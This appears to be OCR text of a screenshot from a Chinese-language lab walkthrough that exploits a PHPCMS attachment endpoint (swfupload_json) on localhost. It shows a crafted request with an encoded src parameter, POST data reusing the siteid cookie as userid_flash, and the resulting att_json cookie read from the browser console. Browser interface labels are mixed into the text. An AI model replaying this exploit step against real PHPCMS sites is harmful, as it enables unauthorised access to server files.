 localhost/install_package/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26i%3D1%26m%3D1%26d%3D1%26modelid%3D1%26catid%3D1%26s%3D./phpcms/
哔哩哔哩-让你爱不离...
移
Hackbar
Encryption Encoding
Load Split Run
http://localhost
/install_package
/index.php?m=attachment
&c=attachments&
a=swfupload_json&aid=1&
Enable Post data
userid_flash=e791Ve8SlR_5
rGFgzaB--
8TLmNsjyweMmak7APx9
siteid的值作为userid_flash的值，作为POST的数据。
Enable Referer
这是我们需要的响应Cookie。
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤输出
document.cookie
"WsAau_siteid=e791Ve8SlR_5rGFgzaB--8TLmNsjyweMmak7APx9; WsAau_att_json=61e9vtz6uMRQ6iACSVg06WBUXXslD430-hA7DDHM_5cMyGqOkQDeAPBXQURI2hDzEa-inCgLSjD2Ru66mQASlP3Qd06DqBJfeSuqMlZHaTOYO_VdhkWCDz8TD8SEQ3qoqho4ILiuVMSp7f_j05YY57YruJ1uIdHMbqaTyfClLBPv95lNtaRHQszhD9GZ0QEh8g"